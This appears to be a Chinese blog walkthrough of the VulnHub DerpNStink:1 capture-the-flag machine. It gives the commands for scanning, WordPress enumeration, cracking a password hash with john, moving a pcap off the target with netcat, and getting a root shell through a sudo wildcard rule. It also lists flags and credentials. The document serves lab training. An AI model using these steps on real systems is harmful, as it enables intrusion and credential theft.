全网最详细的渗透测试靶机实操步骤——vulnhub靶机实战(五)DerpNStink:1【从外部网站到穿透内网提权!! !】

靶机地址:DerpNStink: 1 ~ VulnHub

靶机难度:中等(CTF)

靶机描述:这是基于Ubuntu的boot2root虚拟机。它已使用DHCP设置的网络接口在VMware Fusion和VMware Workstation12上进行了测试。它旨在模拟我在OSCP实验室中遇到的一些较早的机器,同时还带有一些较小的曲线球,但是没有什么花哨的。坚持经典的黑客方法,并列举所有内容!

目标:找到所有4个标志,最终将您带到完全root访问权限

作者:Jack渡鸦

ok,开始今天的靶机



首先扫出目标靶机的IP没有什么问题,因为是和kali一个c段,所以可以用命令arp-scan -l



接下来用namp扫描目标靶机端口,发现开启了21,22,80端口

命令:nmap -sS -sV -T5 -A -p- 192.168.0.153



有80端口,直接爆破目录,一会尝试先从web端寻找信息



使用dirb爆破靶机网页目录,爆破出来了很多目录

命令:dirb http://192.168.0.153/ -w

(加个-w爆破内容直接加倍,-w的意思是出现警告信息时不停止)

访问80端口



查看源代码,发现flag1

flag1(52E37291AEDF6A46D7D0BB8A6312F4F9F1AA4975C248C3F0E008CBA09D6E9166)



根据刚才dirb爆破出来的目录进行访问



发现后台登录页面,随手试了一下admin/admin没想到直接就登上了,我还以为要用到hydra爆破密码呢

可以发现建站用的是wordpress,hh这就很舒服了,一般在打靶的时候发现wordpress建站说明就是突破口,我们可以用wpscan扫一下

命令:wpscan --url http://derpnstink.local/weblog/ --enumerate vp,vt,tt,u









Wpscan扫描后,发现Slideshow Gallery插件可以利用可以利用实现任意文件上传,找一下他的漏洞编号然后在msf上查找一下

操作步骤请看图片



利用成功,接下来把我们得到的shell提升为交互式shell

命令:python -c 'import pty; pty.spawn("/bin/bash")'



查看一下mysql进程,这个命令在reven1靶机中讲过

命令:ps aux | grep mysql

发现靶机正在运行mysql





之前dirb扫出来过mysql的登录目录,我们登进去查看

发现flag2,在wp_users表中发现另一个用户unclestinky和和hash加密过后的密码

$P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41



我们用kali来破解一下这段加密的密码,hash9是文件名字,可以随便取

命令:1. echo '$P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41' >>/tmp/hash9.hash

2.cd /tmp

3. john hash9.hash --wordlist=/usr/share/wordlists/rockyou.txt

知识点:Rockyou.txt是来自社交媒体应用程序开发人员(也称为RockYou)的一组泄露的密码。它为Myspace应用程序开发了小部件。在2009年12月,该公司经历了一次数据泄露事件,导致3200万用户帐户被泄露。这主要是由于该公司的政策以明文形式存储密码。

首次启动Kali Linux时,它被压缩为gz文件。要解压缩,请运行以下命令。它会解压缩并准备用于您想要的任何类型的攻击。

解压命令:gzip -d /usr/share/wordlists/rockyou.txt.gz

(参考网站渗透测试人员专用密码字典表wordlists-for-pentester - 雨苁ℒ)





得到密码为wedgie57,再登录一下刚才登的网站,用户名是Unclestinky,只找到了之前在数据库发现的flag2,没有其他信息了



在home目录找到两个名字mrderp和stinky



之前nmap扫出来过22端口,尝试ssh登录,发现没法用密码登录,需要指纹密钥



问题不大,我们还有最后一个线索,还有21端口的ftb连接没有尝试



在network-logs目录下发现一个文件,里面有一段对话,翻译过来大意就是管理员修改密码的时候,进行了抓包







在ssh目录跳转多次后发现key.txt文件,里面应该就是ssh登录的指纹密钥



把密钥保存到kali上,然后登录

命令:ssh -i key.txt [email protected]

但是发现报错sign_and_send_pubkey: no mutual signature supported

上网查了一下原因,发现是ssh证书失效了的原因,在后面加一段命令-o PubkeyAcceptedKeyTypes=+ssh-rsa即可



在desktop目录找到了flag3



在documents目录发现了一个叫derpissues.pcap的文件分析包(pcap后缀)



接下来我们将文件下载到本地使用Wireshark打开查看,这个操作在之前的Tr0ll靶机里面说过,先把文件传到kali上



命令:kali上 nc -lvvp 1234 > derpissues.pcap

靶机上 nc -nv 192.168.0.152 1234 < derpissues.pcap



流量包太多了,输入http过滤出只有http类型的流量包,然后成功找到密码derpderpderpderpderpderpderp

应该是另一个用户名mrderp的密码,直接ssh登录看看还可以获取什么信息



在Desktop目录找到helpdesk.log文件,命令:cat Desktop/helpdesk.log查看文件





按照提示去访问这个地址mrderp ALL=(ALL) /home/mrderp/binaries/derpy* - Pastebin.com

得到提示

1mrderp ALL=(ALL) /home/mrderp/binaries/derpy*

这是考查的一个linux sudo命令知识点, 大概意思: 允许mrderp用户在主机上以root用户权限读写执行/home/mrderp/binaries/目录下derpy开头的文件



命令:sudo -l

-l 显示出自己(执行sudo的使用者)的权限



接下来就是安装提示提权了,首先创建一个目录,Linux 里面创建目录的命令是mkdir

命令:mkdir binaries

pwd的意思是显示工作目录

然后echo一个shell到derpy.sh文件里面去(bash是linux里面基础的shell)

命令:echo '/bin/bash' >> derpy.sh

然后赋予这个文件最高权限(777)

命令:chmod 777 derpy.sh

最后用sudo命令打开

命令:sudo ./derpy.sh



成功拿到flag4

这台靶机我用了将近两天的时间才拿下,真的是比较有难度的一台中级靶机,里面涉及到了许多渗透测试的知识和技巧,值得花时间好好研究一番。今天的这台靶机结束,希望你们能从中学到东西,如果觉得还不错可以点个赞让我知道。我是渡鸦,每天更新一台vulnhub靶机,关注我带你打完百台靶机项目实战,欢迎老爷们关注我一起提升技术,留言进入vulnhub渗透测试交流群一起进步。

若有收获,就点个赞吧